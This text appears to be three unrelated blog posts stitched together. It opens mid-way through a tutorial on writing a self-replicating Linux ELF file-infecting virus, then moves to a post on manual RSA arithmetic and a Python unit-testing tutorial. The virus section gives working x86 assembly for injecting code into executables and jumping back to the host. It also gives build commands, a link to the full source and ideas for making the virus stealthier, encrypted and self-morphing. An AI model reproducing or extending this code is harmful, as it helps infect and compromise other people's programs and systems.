    mov [edi+2080+eax+16], edx  ; overwrite the old shdr->offset with the new one (in buffer)
And then, of course we need to make the final modification to the ELF header by changing the section header offset since we’re infecting the tail end of the data segment (just before the bss). The program headers remain in the same location:
    ;dword [edi+2080+24]       ; ehdr->entry (virtual address of entry point)
    ;dword [edi+2080+28]       ; ehdr->phoff (program header offset)
    ;dword [edi+2080+32]       ; ehdr->shoff (section header offset)
    ;word [edi+2080+40]        ; ehdr->ehsize (size of elf header)
    ;word [edi+2080+42]        ; ehdr->phentsize (size of one program header entry)
    ;word [edi+2080+44]        ; ehdr->phnum (number of program header entries)
    ;word [edi+2080+46]        ; ehdr->shentsize (size of one section header entry)
    ;word [edi+2080+48]        ; ehdr->shnum (number of program header entries)
    mov eax, v_stop - v_start       ; size of our virus minus the jump to original entry point
    add eax, 7                      ; for the jmp to original entry point
    mov ebx, dword [edi+2080+32]    ; the original section header offset
    add eax, ebx                    ; add the original section header offset
    mov [edi+2080+32], eax      ; overwrite the old section header offset with the new one (in buffer)
The final step is to inject the actual virus code, and finalize it with the JUMP instruction back to the original entry point of the host code so that our unsuspecting user sees the host run normally.
A question you may ask yourself is, how does a virus grab its own code? How does a virus determine its own size? These are very good questions. First of all, I use labels to mark the beginning and end of the virus and use simple offset math:
section .text
    global v_start

v_start:
    ; virus body start
...
...
...
...
v_stop:
    ; virus body stop
    mov eax, 1      ; sys_exit
    mov ebx, 0      ; normal status
    int 80h
By doing that, I can use v_start as the offset to the beginning of the virus and I can use v_stop – v_start as the number of bytes (size).
    mov eax, 4
    mov ecx, v_start        ; attach the virus portion
    mov edx, v_stop - v_start   ; size of virus bytes
    int 80h
The size of the virus (v_stop – v_start) will calculate just fine, but the reference to the beginning of the virus code (mov ecx, v_start) will fail after the first infection. As a matter of fact, any reference to an absolute address will fail because the location in memory will change from host to host! Absolute addresses of labels such as v_start is calculated at compile time depending on how it’s being called. Your normal short jmp, jne, jnz, etc are converted to offsets relative to your current position, but MOV’ing address of a label will not. What we need is a delta offset. A delta offset is the difference in virtual addresses from the original virus to the current host file. So how do you get the delta offset? It’s actually a very simple trick I learned from Dark Angel’s Phunky Virus Guide back in the early 90’s in his DOS virus tutorial:
    call delta_offset
delta_offset:
    pop ebp
    sub ebp, delta_offset
by making a CALL to a label at the current position, the current value in the instruction pointer (absolute address) is pushed onto the stack so that a RET will know where to return you. We POP it off the stack and we have the current instruction pointer. By subtracting the original virus absolute address from the current one, we now have the delta offset in EBP! The delta offset will be 0 during the original virus execution.
You’ll notice that in order to circumvent certain obstacles, we do CALLs without RETs, or vice versa. I wouldn’t recommend doing this outside of this project if you can help it because apparently, mismatching a call/ret pair results in a performance penalty.. But this is no ordinary situation. 🙂
Now that we have our delta offset, let’s change our reference to v_start to the delta offset version:
    mov eax, 4
    lea ecx, [ebp + v_start]    ; attach the virus portion (calculated with the delta offset)
    mov edx, v_stop - v_start   ; size of virus bytes
    int 80h
Notice that I didn’t include the system exit call in the virus. This is because I don’t want the virus to exit before it executes the host code. Instead, I’m going to replace that part with the jump to the original host bytes. Since the host entry point will vary from host to host, I need to generate this dynamically and inject the op code directly. In order to figure out the op code, you must first understand the characteristics of the JMP instruction itself. JMP will try to do a relative jump by calculating the offset to the destination. We want to give it an absolute location. I’ve figured out the hexadecimal op code by assembling a small program that JMPs short and JMPs far. The JMP op code changes from an E9 to an FF.
    mov ebx, 0x08048080
    jmp ebx
    jmp 0x08048080
After assembling this, I ran “xxd” and inspected the bytes and figured out how to interpret this into op code.

    pop edx                 ; original entry point of host
    mov [edi], byte 0xb8        ; op code for MOV EAX (1 byte)
    mov [edi+1], edx            ; original entry point (4 bytes)
    mov [edi+5], word 0xe0ff    ; op code for JMP EAX (2 bytes)
MOV’ing a double word into the register EAX ends up being represented as B8 xx xx xx xx. JMP’ing to a value stored in the register EAX ends up being represented as FF E0
Altogether, this gives us a total of 7 extra bytes to append to the end of the virus. This also means that each of the offsets and filesizes that we’ve altered must account for these extra 7 bytes.
So my virus makes alterations to the headers in the buffer (not in the file), then overwrites the host file with the modified buffer bytes up until the offset where our virus code resides. It then inserts itself (vstart, vstop-vstart) then continues to write the remainder of the buffer bytes from where it left off. It then transfers control of the program back to the original host file.
Once I assemble the virus, I want to manually add my virus marker after the 8th byte of the virus…. this may not be necessary in my example because my virus skips targets that don’t have a DATA segment, but that may not always be the case. Fire up your favorite hexadecimal editor and add those bytes in there!
Now we’re done. Let’s assemble it and test it out: nasm -f elf -F dwarf -g virus.asm && ld -m elf_i386 -e v_start -o virus virus.o
I recorded a video of the test. I sound like I lack enthusiasm only because it’s late at night. I’m ecstatic.
Now that you’re done reading, here is a link to my overly commented virus source code: https://github.com/cranklin/cranky-data-virus
This is about as simple as it gets for an ELF infecting virus. It can be improved with VERY simple adjustments:
– extract more information from the ELF header (32 or 64 bit, executable, etc)
– allocate the files buffer after the targetfile buffer. Why? Because we are no longer using the files buffer when we get to the targetfile buffer and we can overflow into the files buffer for an even bigger targetfile buffer.
– traverse directories
It can also be improved with some slightly more complex adjustments:
– cover our tracks a little better for added stealth
– encrypt!
– morph the signature
– infect using a less detectable method
Well, that’s all for now folks.
By reading this, I hope you were also able to obtain some knowledge about heuristic virus detection (without the need to search for specific virus signatures). Maybe that will be the topic of another day. Or maybe I’ll cover OSX viruses… or maybe I’ll do something lame and demonstrate a Nodejs virus.
We shall see. Ciao for now.
In my boredom, I was exercising manual pen/paper RSA cryptography. I was calculating public/private key pairs (with very small prime numbers) and calculating the “d” (inverse e modulo t) without the use of the Extended Euclidean Algorithm (hereinafter referred to as EEA at my discretion).

In the process, I thought I had made a discovery. Silly me. (Mathematicians, don’t laugh) While trial/erroring a valid “d”, my “n” value (nearly prime aka RSA modulus) and my “e” value (derived number aka relative prime to “t”) kept calculating to valid values of “d” satisfying the inverse modulo of “t”. Since brute-forcing takes so long, and I wanted to avoid the EEA, I figured, why not make an educated guess and take the difference ‘x’ of ‘n’ and ‘t’ and then add ‘x’ to ‘n’ and check to see if that is a valid ‘d’.
In other words, this was my short-lived postulate:

Well, it worked twice. Take for example:
p=3
q=5
n=15
t=8
e=7

or this example:
p=5
q=7
n=35
t=24
e=11

On the third try, I fell flat on my face and realized how silly I was:

Well, technically, it does work if you substitute n and t for d1 and d2 where di is a valid d… but I’m just rediscovering what better mathematicians already know.
Now, you may be wondering why I was exercising manual RSA cryptography.
In light of recent events, I have heard lots of questions and doubts regarding the security of RSA cryptosystems, signed messages, DKIM verification, etc. I wanted to understand the cryptosystem thoroughly, look for weaknesses, and finally address these concerns.
Let’s start with the basics of RSA.
RSA Cryptosystem:

First, we find two prime numbers p and q. The bigger the number, the harder our cryptosystem will be to decrypt. For our example, we will use something small.
Let’s say:
p=7
q=11
Then we calculate n which is merely the product of p and q. n is a “nearly prime number” because it only has 2 factors greater than 1: p and q.
n=77
Next we calculate t. t is the product of p-1 and q-1. t=(p-1)(q-1)
t=60
Next, we find a value, e (derived number). e is any number greater than 1 and less than t. e also cannot share a common factor with t besides 1. This makes e “co-prime” to t. 13 qualifies. Therefore:
e=13
Next we find d. d is the inverse of e modulo (p – 1)(q – 1) referred to as t. In other words, e * d = 1 mod t. In even other words, (d * e) / t = q remainder 1 such that q is an integer. We find:
d=37

While manually calculating this (and avoiding EEA), I’ve come up with this solution to find d:

We now have everything we need to compose a public key and private key. The public key is (n, e) while the private key is (n, d)
public key = (77, 13)
private key = (77, 37)
Now, how does one apply this? Let’s put the algorithmic portion of this cryptosystem aside while I demonstrate with an example. I will resume the encryption/decryption portion of this after the illustration.
This is called public key encryption or asymmetric encryption because you encrypt with the public key but you can only decrypt with the private key. In Symmetric cryptosystems, the same key is used to encrypt and decrypt.
In our example, we shall use three fictional characters: Seth, Julian, and Eric. Seth has never met Julian before but wishes to pass data to him without allowing Eric’s prying eyes to read the contents of the message. Julian also wishes to allow other strangers to send him private messages in confidence with rest assurance that the message will not be read by anyone besides the intended recipient, Julian.
Julian generates a public key and a private key. He keeps the private key secret and doesn’t allow anybody to see it. He distributes the public key to the public.
Seth encrypts his confidential message with Julian’s public key. Eric cannot decrypt the message with the public key. Nobody can. Not even Seth. Once the message reaches Julian, Julian is able to decrypt the message with the private key.
How does this work? Let’s return to the math:
Encryption of the message M and converting it into a cipher message C works like this:
C = Me mod n (since e and n are components of the public key)
let’s say we are trying to encrypt a single letter, capital ‘E’. In ASCII, this would be represented by the integer 69. So, our M is 69. Plugging that in our encryption formula, we have:
C = 6913 mod 77.
C = 803596764671634487466709 mod 77
quotient = 803596764671634487466709 / 77 = 10436321619112136200866 R 27
C = 27
Decryption of the cipher message C and converting it into a plain text message M works like this:
M = Cd mod n (since e and n are components of the private key)
M = 2737 mod 77
M = 2467502207165232736732864317691635448523249762159760 mod 77
quotient = 2467502207165232736732864317691635448523249762159760 / 77 = 32045483209938087490037198931060200630172074833243 R 69
M = 69
In case you want to try this out for yourselves, you may fall into the same trap I fell into. Be aware that your M must be smaller than n, because the modulo deals with the remainder which implies that it is smaller than n. If M is larger than n, your decrypted value M will yield a M – (n*x) where x is any integer > 1. As I write this, I realize I can further enhance this “rule” of mine:
If M is larger than n, 
See? I’m not a complete idiot. Even in my blunders, I yield postulates. 🙂 In this case, I was going to use capital ‘Z’ as my plaintext message example where the ascii value was 90. Since 90 > 77, my M’ ended up being 13.
We have completed the manual process of generating public / private keys, encrypting a message, and decrypting a cipher.
You may or may not have noticed that even though the public key and private key are different, they are very similar. What is truly the difference between (n,e) and (n,d)? We know that e*d = 1 mod t. e*d = d*e. Doesn’t that mean that the public key is fully capable of switching roles with the private key and can be used to decrypt messages encrypted with the public key? Why, yes. Yes it does. As a matter of fact, that’s exactly what’s happening when messages are signed.
In our illustration above, if Julian wanted to send a message out to his readers, he could sign his message by encrypting it with the private key. The reader could then decrypt it with the public key and know for sure that the message was signed by Julian and not tampered with. Of course, in order to keep that cipher text shorter, it is more common to sign the hash of the message rather than the message itself. That way, the reader could hash the message and compare that hash with the decrypted signature.
The process I have just described is used in the DKIM verification process. When an email is DKIM verified, it is verified using the MTA’s public key to ensure that the message has not been altered nor tampered with.
Now let’s try to crack it.
Cracking RSA
Let’s look for an attack vector. In our illustration, let’s assume we are Eric. We want to decipher Seth’s message. What we have is the C (cipher text) and the public key (n,e).
C = 27
Public Key = (77,13)
There are two vectors of attack that I could think of:
– The first and most obvious approach is to find the two prime factors of n, then calculate t and find d.
Now hold that thought and allow me to digress for a second.
Prime numbers fascinate me. The more I read about them, the more intrigued I get.

I am well-aware that the biggest mathematical discovery pertaining to prime numbers was the Riemann Hypothesis which simply allows us to determine the number or prime numbers that exist below a given integer. Everything else, whether it’s the Sieve of Eratosthenes, computations used to determine Mersenne primes, etc all rely on some sort of brute-forcing.
Returning to our topic, in our simple illustration, we’re dealing with tiny 1 and 2 digit prime numbers, so we can crack our own private key by hand. n = 77. The prime factors are 7 and 11. Easy.
So, assume we developed a prime number generator and brute-forced long division against our nearly prime ‘n’.
I once wrote a prime number generator in C because a co-worker buddy challenged me to see whose generator could run faster. Mine won. Even so, a simpleton like me did not utilize the Rabin-Miller or Lehmann primality tests. It was elementary:
#include <stdio.h>
#include <stdlib.h>
#include <math.h>
#include <limits.h>

/*compile with "-std=c99" "-lm" */

unsigned long long int primes(int size){
    int i=4;
    int j,pass,sqrtoftest;
    unsigned long long int prime[size],test;
    prime[0]=2;
    prime[1]=3;
    prime[2]=5;
    prime[3]=7;
    test = 9;

    while(i<=size){
        pass=0;
        while(!pass){
            pass=1;
            j=0;
            test+=2;
            sqrtoftest = (int) floor(sqrt(test));
            while(prime[j] <= sqrtoftest){ /* check sqrt of test because the divisor should never exceed that */
                if(test % prime[j] == 0){
                    pass=0;
                    break;
                }
                j++;
            }
        }
        prime[i]=test;
        i++;
    }

    return prime[size-1];
}

int main (int argc, char *argv[]){
    printf("%llu\n",primes(atoi(argv[1])));
    return 0;
}
My code was faster than my friend’s because it took advantage of a couple of shortcuts. One, I’m only dividing by the prime numbers which I have discovered in previous iterations. Two, I don’t divide by prime numbers that are larger than 
#include <stdio.h>
#include <limits.h>

int main(int argc, char *argv[]){
    unsigned long long x = (unsigned long long) -1;
    printf("%llu\n", x);
    unsigned long long y = ULLONG_MAX;
    printf("%llu\n", y);
    return 0;
}
On my 64-bit Ubuntu Linux laptop, it prints:
18446744073709551615
18446744073709551615
That’s the largest integer I can calculate with the built in types as verified by the “-1” test and the ULLONG_MAX macro test as provided by limits.h on a 64-bit GNU-C compiler. That’s 20 digits long. The current RSA standard is 2048-bits, which is 617 decimal digits… so we’re not even close. If processors became so powerful that they could factor 2048-bit prime numbers in a reasonable amount of time, the RSA standard would simply evolve into 4096-bit keys or 8192-bit keys, etc.
In Michael Welschenbach’s book Cryoptography in C and C++, the first few chapters are dedicated to helping the reader create his/her own types that are capable of storing extremely large numbers and functions that perform arithmetic operations on said types.
Say we crossed that hump and are able to store and apply arithmetic operations to very large numbers. We still haven’t addressed the time complexity issue.
The reason why RSA cryptosystems are so effective is because it is difficult to find the two prime factors of a very large nearly prime number. 2048-bits has become the standard for RSA keys. 2048-bits means that your large integer has 617 decimal digits. Think about that. Factoring out two prime numbers that are 617 decimal digits long from a nearly prime number (has no other prime factor besides the two very large prime numbers you’ve multiplied together to obtain this number). Exactly how long does that take? Well, the fastest factoring method known to man is a number field sieve (NFS) which is significantly faster than brute-force. Using this method to factor a 2048-bit number would take approximately 6.4 quadrillion years with a modern desktop computer. Considering our universe is estimated to be about 13.75 billion years, if you started computing at the beginning of time with a modern desktop computer, by today, you’d only be 1/468,481 complete.
Let’s say we took a different approach and stored all the prime numbers up to 617 decimal digits. We’d have less to brute-force as we could keep multiplying prime numbers until we discovered our n. That’s the theory at least. Right? Wrong. Bruce Schneier uses 512-bit prime numbers as an example in his famous book, Applied Cryptography. According to his book, there are approximately 10151 primes 512 bits in length or less. To put that into perspective, there are only 1077 atoms in the universe. Or consider this. According to Bruce:
If you could store one gigabyte of information on a drive weighing one gram, then a list of just the 512-bit primes would weigh so much that it would exceed the Chandrasekhar limit and collapse into a black hole…
– The second attack vector I thought of was… assuming e is smaller than d (which we cannot guarantee), keep incrementing e and keep calculating Ce mod n until it yields an M that seems valid (which cannot be verified without a decrypted message to compare to). The final value of e + i would be your d value in the private key. With this method, prime factorization would not be necessary, but brute-force is still unavoidable. In other words:

(Forgive my poor mathematical expressions. My ability to convert software engineering logic to mathematical expressions is shaky at best)
Suppose this is my formula to crack RSA. lol.
Taking this approach, we’d somehow have to “steal” a sample M and corresponding C. In our example, M = 69 and C = 27.
We already have a public key n=77 and e=13.
This attack looks simpler and quicker than the first method, doesn’t it? Well, there’s a huge problem. The trap in reversing modulo logic is that there are many false positives. Here is an example: “I am thinking of a number that divides by 60 and yields a quotient with remainder 1. Can you guess the number?”
What did you guess? 61? 121? 181? 241? 301? If you guessed any of those, you were wrong. The number I had in my head was 2041.
Let’s continue to demonstrate this attack vector.
I ran a quick python script to see what I get:

Just as I said… lots of false positives.
So the only way to properly verify that your “d” based on “e+i” is correct is to have multiple sample M’s to test against.
If we had a second example, M = 51 and C = 2 and checked for possible d’s less than or equal to 100, it would yield {37,67,79}.
One would have to repeat it over and over and narrow down the intersection of these sets until he/she is able to converge on a single “d”.
If searching for a 2048-bit number, we will need a very large number of samples of M’s with their corresponding ciphers. I left out one important detail. RSA protocol includes padding the message with random bits which prevents you from performing this attack.
These are just the two attack vectors (albeit near impossible) that I could see in my naivete. I am aware of other attack vectors (Partial Key Exposure, Short Secret Exponent, Lattice Factoring, etc), but none are a realistic threat.
So… we can safely assume (and mathematically conclude) that
IF:
– you are using industry standard public/private keys
– you are following RSA protocol in its entirety
– your private key is stored safely and securely
THEN:
– your message is safe from prying eyes (in transit)
UNLESS:
– it is outside of transit (ie SSL has been terminated)
AND:
– your signed messages will not be altered (ie DKIM-verification)
UNLESS:
– it was altered before reaching your MTA (DKIM)
OR:
– your MTA was compromised (DKIM)
I apologize if I bored my readers to death with such a long/dry post. The entire point of this example or the tl;dr of this was to demonstrate the strengths of RSA cryptosystems. I use this blog as a place to write my notes and store my thoughts. This includes my errors and my silliness. If my readers don’t hate it too much, I will write a part 2 and cover the ElGamal Cryptosystem (Elliptic Curve Variant).

I’ve heard a lot of developers talk about other developers’ code.
“His/her code sucks”
“He/she writes sh*t code”
“He/she doesn’t know how to code”
Let’s assume the code functions properly: doesn’t suffer from scaling issues, performance issues, security issues, memory leaks, etc.
If the code functions properly and you’re passing judgment based on syntax, some standard, different ways of doing the same thing, etc… I disagree.
When you judge somebody’s code, you should generally base it on ONE thing: Testability. Everything else is just an opinion.
What do I mean by “testability”? The ability to unit test your code with ease. Testability also implies loose coupling, maintainability, readability, and more. You’ve heard that term “TDD” being thrown around by different software engineers, right? If I ask a developer to explain Test-Driven Development, 9 times out of 10 he/she would explain that it’s the practice of writing tests first. I disagree. Writing tests before code certainly forces you to write your code in a more test-driven manner… but TDD has less to do with when you write your tests and more to do with being mindful of writing testable code. Whether you write your tests before or after your code, you can be very test-driven!
I noticed most developers also don’t truly understand the difference between an integration test and a unit test, so before we discuss unit tests, let’s briefly cover the 3 major types of tests: Unit tests, integration tests, and end-to-end tests.
End-to-end Tests:
E2E tests describe testing the application from end to end. This involves navigating through the workflow/UI, clicking buttons, etc. Although this should be performed by both developer and QA, comprehensive E2E testing should be performed by QA. These tests can be (and ideally, should be) expedited through automated testing tools such as selenium.
Cons:
– Failed E2E tests don’t tell you where the problem lies. It simply tells you something isn’t working.
– E2E tests take a long time to run
– No matter how comprehensive your E2E tests are, it can’t possibly test every edge case or piece of code
Integration Tests:
Integration tests (aka functional tests, API tests) describe tests against your service, API, or the integration of multiple components. These tests can be maintained by either developer or QA, but ideally the QA team should be equipped to perform comprehensive integration tests with tools such as SoapUI. Once a service contract is established, the QA team can start writing tests at the same time the developer starts writing code. Once complete, the integration test can be used to test the developer’s implementation of the same contract. Note: Intended unit tests that cover multiple layers of code/logic is also considered an integration test.
Cons:
– Failed integration tests don’t tell you exactly where the problem lies, although it narrows it down more than an E2E test.
– Integration tests take longer to run than unit tests
– Integration tests may or may not make remote calls, write entries to the DB, write to disk, etc.
– It takes many more integration tests to cover what unit tests cover (combinatoric)
Unit Tests:
Unit tests are laser focused to test a small unit of code. It should not test external dependencies as they should be mocked out. Properties of a unit test include:
– Able to be fully automated
– Has full control over all the pieces running (Use mocks or stubs to achieve this isolation when needed)
– Can be run in any order if part of many other tests
– Runs in memory (no DB, file access, remote calls, for example)
– Consistently returns the same result (You always run the same test, so no random numbers, for example. save those for integration or range tests)
– Runs fast
– Tests a single logical concept in the system (and mocks out external dependencies)
– Readable
– Maintainable
– Trustworthy (when you see its result, you don’t need to debug the code just to be sure)
– Should contain little to no logic in the test. (Avoid for loops, helper functions, etc)
Why unit tests are the most important types of tests:
– Acts as documentation for your code
– A high unit test code coverage means your code is well tested
– A failed test is easy to fix
– A failed test pinpoints where your code broke
– A developer can be confident he/she won’t introduce regressions when modifying a well tested codebase
– Can catch the most potential bugs out of all three test types
– Encourages good, loosely-coupled code
How to write unit tests
I’m going to demonstrate unit tests in Python, but please note that writing unit tests in Python is more forgiving than say, Java or C# because of its monkey patching capabilities, duck-typing, and multiple inheritance (no Interfaces). Please follow my example from https://github.com/cranklin/dog-breed-api which is my sample Python/Flask API.
Let’s take a look at a snippet of code I wish to test in dogbreed/actions.py. The method is Actions.get_all_breeds().
class Actions(object):
    ...

    @classmethod
    def get_all_breeds(cls):
        """
        Retrieves all breeds

        :return: list of breeds
        :rtype: list of dicts
        """
        breeds = Breed.query.all()
        return [breed.as_dict() for breed in breeds]
Notice this method makes a call to an external dependency… an object or class called “Breed”. Breed happens to be a SQLAlchemy Model (ORM). Many online sources will encourage you to utilize the setUp() and tearDown() methods to initiate and clear your database and allow the tests to make calls to your DB. I understand it’s difficult to mock out the ORM, but this is wrong. Mock it out! You don’t want to write to the DB or filesystem. It’s also not your responsibility to test anything outside the scope of Actions.get_all_breeds(). As long as your method does exactly what it’s supposed to do and honors its end of the contract, if something breaks, it’s not the method’s fault.
Here’s how I tested it in dogbreed/tests/test_actions.py. The test method is called ActionsTest.test_get_all_breeds().
class ActionsTest(unittest.TestCase):
    ...
    def test_get_all_breeds(self):
        mock_breed_one = Mock(Breed)
        mock_breed_one_data = {
            "id": 1,
            "date_created": None,
            "dogs": None,
            "breed_name": "labrador",
            "date_modified": None
        }
        mock_breed_one.as_dict.return_value = mock_breed_one_data

        mock_breed_two = Mock(Breed)
        mock_breed_two_data = {
            "id": 2,
            "date_created": None,
            "dogs": None,
            "breed_name": "pug",
            "date_modified": None
        }
        mock_breed_two.as_dict.return_value = mock_breed_two_data

        with patch.object(Breed, 'query', autospec=True) as patched_breed_query:
            patched_breed_query.all.return_value = [mock_breed_one, mock_breed_two]

            resp = Actions.get_all_breeds()

            patched_breed_query.all.assert_called_once()

            self.assertEquals(len(resp), 2)
            self.assertEquals(resp, [mock_breed_one_data, mock_breed_two_data])
I’m using the Mock library to create two different mock Breed models when initiating this test. Once I have that in place, I can mock out the Breed.query object and let its all() method return a list of the two mock breed models I set up earlier. In Python, we are fortunate enough to be able to patch objects/methods on the fly, and run the tests within the patched object context.
Note: In Java, C#, or other strict OOP languages, this is not possible. Therefore, it is considered good practice in these languages to inject your dependencies and utilize the respective interface class to generate a mock object of its dependencies and inject the mock object in place of the dependencies in your tests. Yes. Python devs are spoiled.
Now that I’ve mocked/patched the dependencies out, we run the class method. The things you should remember to test for:
– how many times did you call its dependencies
– what arguments did you call its dependencies with
– is the response what you expected?
Now let’s look at how I tested the service layer of the API that calls this method. This can be found in dogbreed.routes.py:
@app.route('/api/breeds')
def get_all_dog_breeds():
    breeds = Actions.get_all_breeds()
    return json.dumps(breeds)
This opens up the endpoint ‘/api/breeds’ which calls an external dependency which is the Actions class. The Actions.get_all_breeds() method is what we already tested above, so we can mock it out. The test for this endpoint can be found in dogbreed/tests/test_views.py.
class ViewsTest(unittest.TestCase):

    def setUp(self):
        self.app = dogbreed.app.test_client()

    ...

    def test_get_all_dog_breeds(self):
        with patch.object(Actions, 'get_all_breeds', return_value=[]) as patched_get_all_breeds:
            resp = self.app.get('/api/breeds')

            patched_get_all_breeds.assert_called_once()
Once again, I’ve patched the external dependency with a mock object that returns what it’s meant to return. With these service layer tests, what I’m mainly interested in, is that the dependency is called with the proper arguments. Notice the isolation of each test? That’s how unit tests should work!
But something is missing here. So far, I’ve only tested the happy path cases. Let’s test for an exception to be properly raised. In this particular method, we allow a user to vote on a dog as long as the user hasn’t cast a vote before. This is a snippet from dogbreed/actions.py
class Actions(object):

    ...

    def submit_dog_vote(cls, dog_id, user_agent):
        """
        Submits a dog vote.  Only allows one vote per user.

        :param dog_id: required dog id of dog to vote for
        :type dog_id: integer
        :param user_agent: unique identifier (user agent) of voter to prevent multiple vote casting
        :type user_agent: string
        :return: new vote count of dog that was voted for
        :rtype: dict
        """
        client = Client.query.filter_by(client_name=user_agent).first()
        if client:
            # user already voted
            # raise a NotAllowed custom exception which will be translated into a HTTP 403
            raise NotAllowed("User already voted")
        client = Client(client_name=user_agent)
        db.session.add(client)
        db.session.commit()
        vote = Vote.query.filter_by(dog_id=dog_id).first()
        if not vote:
            vote = Vote(dog_id=dog_id, counter=1)
            db.session.add(vote)
        else:
            vote.counter = Vote.counter + 1  # this prevents a race condition rather than letting python increment using +=
        db.session.commit()
        return {'vote': vote.counter}
You’ll notice that if there is an entry found in the client database which matches the user agent of the voter, it raises an exception NotAllowed.
Note, in many other languages, it is considered poor practice to raise exceptions for cases that fall within the confines of normal business logic. Exceptions should be saved for true exceptions. However, Pythonistas for some reason consider it to be standard practice to utilize exceptions to bubble up errors, so don’t judge me for doing so.
In order to test that piece of logic, we can simply mock out Client.query to return an entry and it should induce that exception. This is a snippet from dogbreed/tests/test_actions.py
class ActionsTest(unittest.TestCase):

    def setUp(self):
        self.mock_db_filter_by = Mock(name="filter_by")

    ...

    def test_submit_dog_vote_failure(self):
        mock_client_one = Mock(Client)
        mock_client_one_data = {
            'date_modified': None,
            'date_created': None,
            'client_name': 'fake_user_agent',
            'id': 1
        }

        with patch.object(Client, 'query', autospec=True) as patched_client_query:
            patched_client_query.filter_by.return_value = self.mock_db_filter_by
            self.mock_db_filter_by.first.return_value = mock_client_one

            with self.assertRaises(NotAllowed):
                resp = Actions.submit_dog_vote(1, "fake_user_agent")

            patched_client_query.filter_by.assert_called_once_with(client_name="fake_user_agent")
Once again, we verify that the dependency was called with the correct argument. We also verify that the proper exception was raised when we make the call to the tested method.
How about the service layer portion of this error? We’ve set up Flask to catch that particular exception and interpret it into a HTTP status code 403 with a message. Here is the endpoint for that call, found in dogbreed/routes.py:
@app.route('/api/dogs/vote', methods=['POST'])
def post_dog_vote():
    if not request.json or not request.json.has_key('dog'):
        # 'dog' is not found in POST data.
        raise MalformedRequest("Required parameter(s) missing: dog")
    dog_id = request.json.get('dog')
    agent = request.headers.get('User-Agent')
    response = Actions.submit_dog_vote(dog_id, agent)
    return jsonify(response), 201
In order to verify that the particular exception is handled correctly and interpreted to a HTTP 403, we mock out our dependency once again, and allow the mock to raise that same exception. This test is found in dogbreed/tests/test_views.py
class ViewsTest(unittest.TestCase):

    def setUp(self):
        self.app = dogbreed.app.test_client()

    ...

    def test_post_dog_vote_fail_one(self):
        with patch.object(Actions, 'submit_dog_vote', side_effect=NotAllowed("User already voted", status_code=403)) as patched_submit_dog_vote:
            resp = self.app.post('/api/dogs/vote', data=json.dumps(dict(dog=10)), content_type = 'application/json', headers={'User-Agent': 'fake_user_agent'})

            patched_submit_dog_vote.assert_called_once_with(10, 'fake_user_agent')
            self.assertEquals(resp.data, '{\n  "message": "User already voted"\n}\n')
            self.assertEquals(resp.status_code, 403)
Notice the Mock() object allows you to raise an exception with side_effect. Now we can raise an exception just as the Actions class would have raised, except we don’t even have to touch it! Now we can assert that the response data from the POST call has a status code of 403 and the proper error message associated with it. We also verify that the dependency was called with the proper arguments.
Remember I mentioned that unit tests are harder to write in Java or C#? Well, if Python didn’t have the luxury of patch(), we’d have to write our code like this:
class Actions(object):

    def __init__(self, breedqueryobj=Breed.query):
        self.breedqueryobj = breedqueryobj

    def get_all_breeds(self):
        """
        Retrieves all breeds

        :return: list of breeds
        :rtype: list of dicts
        """
        breeds = self.breedqueryobj.all()
        return [breed.as_dict() for breed in breeds]
Notice, I’ve injected the dependency in the constructor.
